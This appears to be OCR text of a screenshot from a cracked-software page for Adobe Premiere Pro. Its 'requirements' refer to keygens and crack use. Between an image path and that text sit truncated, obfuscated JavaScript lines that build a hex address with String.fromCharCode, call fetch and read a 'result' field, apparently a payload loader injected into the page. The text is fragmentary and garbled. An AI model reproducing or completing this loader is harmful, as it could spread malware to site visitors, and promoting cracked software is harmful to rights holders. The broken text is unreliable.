
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core for keygens
RAM:
4 GB for crack use
Disk space:
Enough for tools
Adobe Premiere Pro is a program designed for video